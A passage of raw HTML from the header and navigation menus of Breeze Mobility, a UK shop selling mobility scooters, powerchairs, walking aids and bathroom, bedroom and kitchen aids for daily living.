src="https://breezemobility.co.uk/wp-content/uploads/2023/10/150px-EBay_logo.svg.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" /></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="thumbnail_Breeze logo FINAL" class="w-image-h"><img width="1024" height="368" src="https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-1024x368.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-1024x368.png 1024w, https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-600x216.png 600w, https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL-300x108.png 300w, https://breezemobility.co.uk/wp-content/uploads/2023/02/thumbnail_Breeze-logo-FINAL.png 1573w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-search ush_search_1 elm_in_header us-field-style_1 layout_simple iconpos_right" id="searchbar"><a class="w-search-open" role="button" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" role="search" action="https://breezemobility.co.uk/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Search for products here" aria-label="Search for products here" value/><input type="hidden" name="post_type" value="product" /></div><button class="w-search-form-btn w-btn" type="submit" aria-label="Search"><i class="far fa-search"></i></button><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><a class="w-btn us-btn-style_8 ush_btn_2" target="_blank" href="https://breezemobility.co.uk/contact-us"><span class="w-btn-label">Come and visit us 📌</span></a><div class="w-text ush_text_4 icon_atleft"><a target="_blank" rel="nofollow" href="tel:0333 006 2158 " class="w-text-h"><i class="far fa-phone"></i><span class="w-text-value">0333 006 2158 </span></a></div><div class="w-text ush_text_5 nowrap"><span class="w-text-h"><span class="w-text-value">(all calls recorded)</span></span></div><a class="w-btn us-btn-style_8 ush_btn_1 has_text_color" href="/made-to-measure"><span class="w-btn-label">Made to Measure</span></a></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop ush_menu_2 height_full align-edges open_on_hover dropdown_height m_align_none m_layout_dropdown dropdown_shadow_wide" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" aria-expanded="false" role="button" href="#"><div class="w-nav-icon style_hamburger_1" style="--icon-thickness:2.5px"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8457 has_cols fill_direction_hor" style="--menu-cols:3"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/"><span class="w-nav-title">Bathroom</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bathroom Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8458"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/"><span class="w-nav-title">Bath &amp; Shower Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bath &amp; Shower Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8459"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/bath-lifts/"><span class="w-nav-title">Bath Lifts</span></a></li><li id="menu-item-8467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8467"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/bathroom-stools/"><span class="w-nav-title">Bathroom Stools</span></a></li><li id="menu-item-12234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-12234"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/bath-lift-accessories/"><span class="w-nav-title">Bath Lift Accessories</span></a></li><li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8460"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/bathing-aids/"><span class="w-nav-title">Bathing Aids</span></a></li><li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8462"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/grab-rails/"><span class="w-nav-title">Grab Rails</span></a></li><li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8463"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/paediatric-bathing-aids/"><span class="w-nav-title">Paediatric Bathing Aids</span></a></li></ul></li><li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-12355"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/"><span class="w-nav-title">Toilet Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Toilet Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8461"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/commodes-toilet-aids-bathroom/"><span class="w-nav-title">Commodes and Accessories</span></a></li><li id="menu-item-8469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8469"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/frames/"><span class="w-nav-title">Frames</span></a></li><li id="menu-item-8470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8470"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/seat-risers/"><span class="w-nav-title">Seat Risers</span></a></li><li id="menu-item-8471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8471"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/toilet-lifts/"><span class="w-nav-title">Toilet Lifts</span></a></li><li id="menu-item-8472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8472"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/toilet-aids-bathroom/toilet-solutions-toilet-aids-bathroom/"><span class="w-nav-title">Toilet Solutions</span></a></li></ul></li><li id="menu-item-8473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8473"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/"><span class="w-nav-title">Washing and Hygiene</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Washing and Hygiene Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8476"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/dressing-protectors/"><span class="w-nav-title">Dressing Protectors</span></a></li><li id="menu-item-8478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8478"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/personal-bathing-accessories/"><span class="w-nav-title">Personal Bathing Accessories</span></a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-10859"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/ppe/"><span class="w-nav-title">PPE</span></a></li></ul></li></ul></li><li id="menu-item-8479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8479 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bedroom/"><span class="w-nav-title">Bedroom</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bedroom Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8483"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bedroom/beds/"><span class="w-nav-title">Beds</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Beds Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8484"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/bespoke-adjustable-beds/"><span class="w-nav-title">Adjustable Beds</span></a></li><li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-10869"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/adjustable-bed-bedding/"><span class="w-nav-title">Adjustable Bed Bedding</span></a></li><li id="menu-item-12061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-12061"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/adjustable-bed-spares/"><span class="w-nav-title">Adjustable Bed Spares</span></a></li><li id="menu-item-8491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8491"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/overbed-tables/"><span class="w-nav-title">Overbed tables</span></a></li><li id="menu-item-8543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8543"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/beds/pillows-beds/"><span class="w-nav-title">Pillows</span></a></li></ul></li><li id="menu-item-8480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8480"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/"><span class="w-nav-title">Bedroom Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Bedroom Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8481"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/bed-rails/"><span class="w-nav-title">Bed Rails</span></a></li><li id="menu-item-8489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8489"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/mattress-covers-and-protectors/"><span class="w-nav-title">Mattress Covers and Protectors</span></a></li><li id="menu-item-8490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8490"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bedroom/bedroom-accessories/mattress-toppers/"><span class="w-nav-title">Mattresses and Toppers</span></a></li></ul></li></ul></li><li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8493 has_cols fill_direction_hor" style="--menu-cols:4"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/"><span class="w-nav-title">Daily Living</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Daily Living Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8497"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/"><span class="w-nav-title">Living Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Living Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8509"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/general-aids-for-daily-living/"><span class="w-nav-title">General Aids for Daily Living</span></a></li><li id="menu-item-8496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8496"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/bed-and-chair-raisers/"><span class="w-nav-title">Bed and Chair Raisers</span></a></li><li id="menu-item-8524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8524"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/moving-and-handling/"><span class="w-nav-title">Moving &amp; Handling</span></a></li><li id="menu-item-8540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8540"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/steps/"><span class="w-nav-title">Steps</span></a></li><li id="menu-item-8528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8528"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/personal-aids/"><span class="w-nav-title">Personal Aids</span></a></li><li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8475"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/bathroom/washing-and-hygiene/dressing-and-comfort/"><span class="w-nav-title">Dressing and Comfort</span></a></li><li id="menu-item-8502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8502"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/handy-grabbers/"><span class="w-nav-title">Handy Grabbers</span></a></li></ul></li><li id="menu-item-8498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8498"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/"><span class="w-nav-title">Health &amp; Wellbeing</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Health &amp; Wellbeing Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8511"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/exercise/"><span class="w-nav-title">Exercise</span></a></li><li id="menu-item-8508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8508"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/games/"><span class="w-nav-title">Games</span></a></li><li id="menu-item-8517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8517"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/leisure-therapy/"><span class="w-nav-title">Leisure &amp; Therapy</span></a></li><li id="menu-item-8521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8521"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/miscellaneous/"><span class="w-nav-title">Miscellaneous</span></a></li><li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8525"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/pain-and-circulation/"><span class="w-nav-title">Pain and Circulation</span></a></li><li id="menu-item-8529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8529"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/pills-and-tablet-aids/"><span class="w-nav-title">Pill and Tablet Aids</span></a></li><li id="menu-item-8544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8544"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/writing/"><span class="w-nav-title">Writing</span></a></li><li id="menu-item-8537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8537"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/health_and_wellbeing/travel/"><span class="w-nav-title">Travel</span></a></li></ul></li><li id="menu-item-8500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8500"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/"><span class="w-nav-title">Kitchen Aids</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Kitchen Aids Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8518"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/cutlery/"><span class="w-nav-title">Cutlery</span></a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8504"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/cups/"><span class="w-nav-title">Cups &amp; Holders</span></a></li><li id="menu-item-8526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8526"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/kitchen-dining/"><span class="w-nav-title">Kitchen &amp; Dining</span></a></li><li id="menu-item-8530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8530"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/plates-and-guards/"><span class="w-nav-title">Plates and Guards</span></a></li><li id="menu-item-8542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8542"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/turners-and-openers/"><span class="w-nav-title">Turners and Openers</span></a></li><li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8534"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/kitchen-aids/straws/"><span class="w-nav-title">Straws</span></a></li></ul></li><li id="menu-item-8494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8494"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/personal-comfort/"><span class="w-nav-title">Personal Comfort</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Personal Comfort Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8501"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/medication/"><span class="w-nav-title">Medication</span></a></li><li id="menu-item-8531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8531"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/personal-comfort/knee-support/"><span class="w-nav-title">Joint supports</span></a></li><li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8535"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/personal-comfort/leg-raiser/"><span class="w-nav-title">Leg raiser</span></a></li></ul></li></ul></li><li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children w-nav-item level_1 menu-item-8626 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/"><span class="w-nav-title">Mobility Scooters</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Mobility Scooters Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8625"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/"><span class="w-nav-title">Mobility Scooters</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Mobility Scooters Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8616"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/portable-mobility-scooters/"><span class="w-nav-title">Portable Mobility Scooters</span></a></li><li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8627"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/folding-scooter/"><span class="w-nav-title">Folding Scooter</span></a></li><li id="menu-item-8615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8615"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/pavement-mobility-scooters/"><span class="w-nav-title">Pavement Mobility Scooters</span></a></li><li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8628"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooters-mobility-scooters/6-8-mph-scooter/"><span class="w-nav-title">6-8 Mph Scooter</span></a></li></ul></li><li id="menu-item-8611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children w-nav-item level_2 menu-item-8611"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/"><span class="w-nav-title">Mobility Scooter Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Mobility Scooter Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8621"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/accessories-mobility-scooter-accessories/"><span class="w-nav-title">Accessories</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8612"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-batteries/"><span class="w-nav-title">Mobility Scooter Batteries</span></a></li><li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item w-nav-item level_3 menu-item-8624"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/polycarbonate-canopy/"><span class="w-nav-title">Canopies</span></a></li><li id="menu-item-8532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8532"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/daily-living-aids/ramps/"><span class="w-nav-title">Ramps</span></a></li></ul></li></ul></li><li id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8636 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/powerchairs/"><span class="w-nav-title">Powerchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Powerchairs Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-11233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-11233"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/powerchairs/powerchair/"><span class="w-nav-title">Powerchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Powerchairs Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8640"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/powerchairs/powerchair-accessories/"><span class="w-nav-title">Powerchair Accessories</span></a></li></ul></li></ul></li><li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8662 has_cols fill_direction_hor" style="--menu-cols:3"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/walking-aids/"><span class="w-nav-title">Walking</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Walking Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8548"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/"><span class="w-nav-title">Walking</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Walking Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8663"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/3-wheeled-walkers/"><span class="w-nav-title">Tri- Walkers</span></a></li><li id="menu-item-8664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8664"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/4-wheeled-walkers/"><span class="w-nav-title">Rollators</span></a></li><li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8677"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-frames/"><span class="w-nav-title">Walking Frames</span></a></li><li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8672"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/trollies/"><span class="w-nav-title">Trollies</span></a></li></ul></li><li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8667"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/"><span class="w-nav-title">Walking Sticks &amp; Crutches</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Walking Sticks &amp; Crutches Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8673"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/crutches/"><span class="w-nav-title">Crutches</span></a></li><li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8674"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/folding-walking-sticks/"><span class="w-nav-title">Folding Walking Sticks</span></a></li></ul></li><li id="menu-item-8669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8669"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/accessories-mobility-scooter-accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8657"><a class="w-nav-anchor level_3" 